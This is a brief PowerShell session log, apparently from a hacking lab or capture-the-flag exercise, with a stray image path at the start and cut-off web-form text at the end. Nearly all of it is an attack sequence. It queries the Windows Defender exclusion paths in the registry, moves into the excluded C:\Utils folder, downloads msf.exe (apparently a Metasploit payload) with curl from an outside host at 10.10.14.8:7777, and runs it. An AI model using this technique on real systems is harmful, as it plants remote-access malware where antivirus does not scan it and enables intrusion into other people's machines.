 PS C:\Users\edavies\Documents>
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths
    C:\Utils    REG_DWORD    0x0
    C:\Windows\System32    REG_DWORD    0x0
PS C:\Users\edavies\Documents>
cd C:\Utils
PS C:\Utils>
ls
PS C:\Utils>
curl http://10.10.14.8:7777/msf.exe -o msf.exe
PS C:\Utils>
ls
    Directory: C:\Utils
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          2022/3/1      7:09           7168 msf.exe
PS C:\Utils>
.\msf.exe
Running.
Submit Cancel History: Connec